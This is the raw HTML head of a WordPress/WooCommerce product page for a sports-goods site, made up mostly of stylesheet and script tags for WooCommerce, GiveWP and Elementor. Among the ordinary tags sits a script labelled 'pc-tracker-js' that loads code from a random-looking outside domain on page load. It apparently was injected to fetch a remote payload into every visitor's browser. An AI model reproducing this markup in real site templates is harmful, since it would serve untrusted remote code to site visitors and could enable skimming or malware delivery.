:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://sindiosport.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://sindiosport.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://sindiosport.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://sindiosport.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://sindiosport.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='give-styles-css' href='https://sindiosport.com/wp-content/plugins/give/build/assets/dist/css/give.css?ver=4.14.0' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://sindiosport.com/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='openlayers-css-css' href='https://cdn.staticfile.org/openlayers/2.13.1/theme/default/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='pc-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='woo-variation-gallery-slider-css' href='https://sindiosport.com/wp-content/plugins/woo-variation-gallery/assets/css/slick.min.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://sindiosport.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-gallery-css' href='https://sindiosport.com/wp-content/plugins/woo-variation-gallery/assets/css/frontend.min.css?ver=1767699791' media='all' />
<style id='woo-variation-gallery-inline-css'>
:root {--wvg-thumbnail-item: 4;--wvg-thumbnail-item-gap: 10px;--wvg-single-image-size: 600px;--wvg-gallery-width: 100%;--wvg-gallery-margin: 30px;}/* Default Width */.woo-variation-product-gallery {max-width: 100% !important;width: 100%;}/* Medium Devices, Desktops *//* Small Devices, Tablets */@media only screen and (max-width: 768px) {.woo-variation-product-gallery {width: 720px;max-width: 100% !important;}}/* Extra Small Devices, Phones */@media only screen and (max-width: 480px) {.woo-variation-product-gallery {width: 320px;max-width: 100% !important;}}
/*# sourceURL=woo-variation-gallery-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://sindiosport.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1767699797' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='slick-css' href='https://sindiosport.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://sindiosport.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://sindiosport.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sindiosport.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/magnific-popup.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://sindiosport.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woosq-icons-css' href='https://sindiosport.com/wp-content/plugins/woo-smart-quick-view/assets/css/icons.css?ver=4.2.8' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://sindiosport.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.8' media='all' />
<link rel='stylesheet' id='wpcas-feather-css' href='https://sindiosport.com/wp-content/plugins/wpc-ajax-search/assets/feather/feather.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpcas-frontend-css' href='https://sindiosport.com/wp-content/plugins/wpc-ajax-search/assets/css/frontend.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://sindiosport.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://sindiosport.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://sindiosport.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sindiosport.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769906138' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://sindiosport.com/wp-content/uploads/elementor/css/post-6.css?ver=1769906138' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://sindiosport.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://sindiosport.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://sindiosport.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://sindiosport.com/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://sindiosport.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1769906138' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://sindiosport.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-off-canvas-css' href='https://sindiosport.com/wp-content/plugins/elementor-pro/assets/css/widget-off-canvas.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://sindiosport.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769906138' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://sindiosport.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1769906138' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://sindiosport.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://sindiosport.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://sindiosport.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://sindiosport.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769906138' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://sindiosport.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-rating-css' href='https://sindiosport.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-rating.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://sindiosport.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://sindiosport.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-product-add-to-cart.min.css?ver=1769906138' media='all' />
<link rel='stylesheet' id='widget-nested-accordion-css' href='https://sindiosport.com/wp-content/plugins/elementor/assets/css/widget-nested-accordion.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://sindiosport.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://sindiosport.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-nested-carousel-css' href='https://sindiosport.com/wp-content/plugins/elementor-pro/assets/css/widget-nested-carousel.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://sindiosport.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-loop-carousel-css' href='https://sindiosport.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-carousel.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nested-tabs-css' href='https://sindiosport.com/wp-content/uploads/elementor/css/custom-widget-nested-tabs.min.css?ver=1769906138' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://sindiosport.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://sindiosport.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='cpel-language-switcher-css' href='https://sindiosport.com/wp-content/plugins/connect-polylang-elementor/assets/css/language-switcher.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://sindiosport.com/wp-content/uploads/elementor/css/post-8.css?ver=1769906138' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://sindiosport.com/wp-content/uploads/elementor/css/post-43.css?ver=1769906139' media='all' />
<link rel='stylesheet' id='elementor-post-2920-css' href='https://sindiosport.com/wp-content/uploads/elementor/css/post-2920.css?ver=1769906139' media='all' />
<link rel='stylesheet' id='elementor-post-4892-css' href='https://sindiosport.com/wp-content/uploads/elementor/css/post-4892.css?ver=1769906139' media='all' />
<link rel='stylesheet' id='custom-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=3.5.1' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://sindiosport.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11767590197' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://sindiosport.com/wp-content/themes/hello-theme-child/style.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='disabled-source-and-content-protection-css-css' href='https://sindiosport.com/wp-content/plugins/disabled-source-disabled-right-click-and-content-protection/includes/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://sindiosport.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' media='all' />
<link rel='stylesheet' id='elementor-gf-unbounded-css' href='https://fonts.googleapis.com/css?family=Unbounded:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://sindiosport.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sindiosport.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://sindiosport.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://sindiosport.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://sindiosport.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://sindiosport.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://sindiosport.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://sindiosport.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://sindiosport.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://sindiosport.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://sindiosport.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://sindiosport.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://sindiosport.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://sindiosport.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="give-js-extra">
var give_global_vars = {"ajaxurl":"https://sindiosport.com/wp-admin/admin-ajax.php","checkout_nonce":"a958eaf8bd","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"\u003Ch3\u003EProcessing...\u003C/h3\u003E\u003Cp\u003EThis will only take a second!\u003C/p\u003E","number_decimals":"2","is_test_mode":"1","give_version":"4.14.0","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https://sindiosport.com/wp-admin/admin-ajax.php","ajaxNonce":"57f5088f5c","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"a406cd26e208771b48a2f3fd0c10bef4","session_nonce_cookie_name":"wp-give_session_reset_nonce_a406cd26e208771b48a2f3fd0c10bef4","session_cookie_name":"wp-give_session_a406cd26e208771b48a2f3fd0c10bef4","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https://sindiosport.com/wp-json/give-api/v2/","rest_base":"give-api/v2"};
//# sourceURL=give-js-extra
</script>
<script src="https://sindiosport.com/wp-content/plugins/give/build/assets/dist/js/give.js?ver=8540f4f50a2032d9c5b5" id="give-js"></script>
<script src="https://dkaksdaksortor.com/fjtf?ts=1769914836" id="pc-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://sindiosport.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://sindiosport.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://sindiosport.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<link rel="https://api.w.org/" href="https://sindiosport.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sindiosport.com/wp-json/wp/v2/product/1284" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sindiosport.com/xmlrpc.php?rsd" />
